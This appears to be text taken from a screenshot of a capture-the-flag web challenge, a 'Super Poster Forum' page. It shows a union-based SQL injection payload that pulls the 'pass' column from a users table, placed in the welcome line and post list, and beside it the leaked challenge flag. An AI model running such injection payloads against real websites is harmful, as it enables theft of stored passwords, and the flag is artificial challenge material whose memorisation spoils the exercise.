 Welcome ' and 0 union select pass,2,3 from users--+ to the Super Poster
Forum!
The current posts are:
Post ID User Value
' and 0 union select pass,2,3 from users--+ 2 3
flag{union?_why_not_onion_a69464d4869c743e26c08df8686e4003} 2 3
New Post Logout